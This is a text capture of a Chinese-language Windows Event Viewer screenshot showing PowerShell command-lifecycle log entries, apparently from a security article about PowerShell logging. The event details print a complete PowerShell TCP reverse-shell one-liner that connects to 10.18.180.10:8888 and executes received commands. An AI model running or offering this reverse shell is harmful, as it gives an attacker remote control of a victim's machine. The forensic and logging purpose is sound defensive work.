 事件查看器
文件(F) 操作(A) 查看(V) 帮助(H)
事件查看器 (本地)
自定义视图
Windows 日志
应用程序和服务日志
Internet Explorer
Key Management Serv
Media Center
Microsoft
Windows PowerShell
硬件事件
订阅
Windows PowerShell 事件数: 721
已筛选:日志: Windows PowerShell; 来源: ; 事件 ID: 500。事件数: 92
级别 日期和时间 来源 事件 ID 任务类别
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:33 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
信息 2015/5/18 18:42:32 PowerShell (PowerShell) 500 命令生命周期
事件 500，PowerShell (PowerShell)
常规 详细信息
EngineVersion=2.0
RunspaceId=1cd4098e-db83-4c31-89bc-a105c38dd892
PipelineId=2
CommandName=Out-String
CommandType=Cmdlet
ScriptName=D:\revshellTCP-mini.ps1
CommandPath=
CommandLine=$client = New-Object System.Net.Sockets.TCPClient("10.18.180.10",8888);$stream = $client.GetStream();[byte[]]$bytes = 0..255
|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes
($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
日志名称(M): Windows PowerShell
来源(S): PowerShell (PowerShell) 记录时间(D): 2015/5/18 18:42:33
事件 ID(E): 500 任务类别(Y): 命令生命周期
级别(L): 信息 关键字(K): 经典
用户(U): 暂缺 计算机(R): pc-PC
drops.wooyun.org